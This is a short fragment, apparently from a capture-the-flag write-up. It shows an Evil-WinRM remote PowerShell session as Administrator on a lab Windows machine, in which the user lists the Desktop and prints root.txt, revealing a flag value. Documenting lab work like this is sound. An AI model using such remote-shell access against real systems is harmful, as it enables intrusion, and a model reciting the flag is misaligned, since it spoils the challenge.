 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/11/2024 5:20 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
637f3aaa307c76005a91dfb4aeacd6b2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>